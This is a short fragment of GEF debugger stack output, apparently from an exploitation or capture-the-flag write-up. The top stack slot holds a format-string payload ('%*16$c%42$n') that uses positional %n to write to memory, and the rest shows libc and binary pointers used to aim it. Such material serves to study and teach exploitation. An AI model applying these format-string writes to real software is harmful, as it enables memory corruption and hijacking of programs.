 gef➤  tel
0x007ffe22db1540│+0x0000: "%*16$c%42$n\n"        ← $rsp
0x007ffe22db1548│+0x0008: 0x000a000a6e2432 ("2$n\n"?)
0x007ffe22db1550│+0x0010: 0x005650d91e1290  →  <__libc_csu_init+0> push r15
0x007ffe22db1558│+0x0018: 0x005650d91e10a0  →  <_start+0> xor ebp, ebp
0x007ffe22db1560│+0x0020: 0x007ffe22db1660  →  0x0000000000000001
0x007ffe22db1568│+0x0028: 0x005650d94de2a0  →  0x00000000fbad2c84
0x007ffe22db1570│+0x0030: 0x005650d91e1290  →  <__libc_csu_init+0> push r15      ← $rbp
0x007ffe22db1578│+0x0038: 0x007f643f6fb7cf  →   mov rbp, rax
0x007ffe22db1580│+0x0040: 0x007ffe22db1668  →  0x007ffe22db1578  →  0x007f643f6fb7cf  →
 mov rbp, rax
0x007ffe22db1588│+0x0048: 0x0000000100000000
gef➤
0x007ffe22db1590│+0x0050: 0x005650d91e1195  →  <main+0> push rbp
0x007ffe22db1598│+0x0058: 0x007f643f6fb7cf  →   mov rbp, rax
0x007ffe22db15a0│+0x0060: 0x0000000000000000
0x007ffe22db15a8│+0x0068: 0x894778077813dd5e
0x007ffe22db15b0│+0x0070: 0x005650d91e10a0  →  <_start+0> xor ebp, ebp